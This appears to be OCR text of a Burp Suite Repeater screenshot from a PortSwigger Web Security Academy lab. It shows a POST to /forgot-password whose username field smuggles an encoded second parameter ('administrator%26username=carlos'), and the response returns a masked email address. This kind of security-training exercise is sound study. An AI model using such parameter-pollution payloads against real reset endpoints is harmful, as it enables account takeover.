 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
5
Send Cancel Burp AI
Target: https://0a940017044df4b580a23076006a0023.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a940017044df4b580a23076006a0023.web-security-academy.net
3 Cookie: session=gJE6NQLFNRYaRAKFftUUNO9s4KchKroF
4 Content-Length: 78
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a940017044df4b580a23076006a0023.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a940017044df4b580a23076006a0023.web-security-academy.net/forgot-passwo
rd
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=oMe9jfJlaP0LL14xc7xmcr9HwRCMfKoG&username=administrator%26username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"result":"*****@normal-user.net",
"type":"email"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
162 bytes | 216 millis
Event log (16) All issues (18)
Memory: 219.4MB
4 13°C
Clear
Search
M365
ENG
UK
23:41
30/11/2025